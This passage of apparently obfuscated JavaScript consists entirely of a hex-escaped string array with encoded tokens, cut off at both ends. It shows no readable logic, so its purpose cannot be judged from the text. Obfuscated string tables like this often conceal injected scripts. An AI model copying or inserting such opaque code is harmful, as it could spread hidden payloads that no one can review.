\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x